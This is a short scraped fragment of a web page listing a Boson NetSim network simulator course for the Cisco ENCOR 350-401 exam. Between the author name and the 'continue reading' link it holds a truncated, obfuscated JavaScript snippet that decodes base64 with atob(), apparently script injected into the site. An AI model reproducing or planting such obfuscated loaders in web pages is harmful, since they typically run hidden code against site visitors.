
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING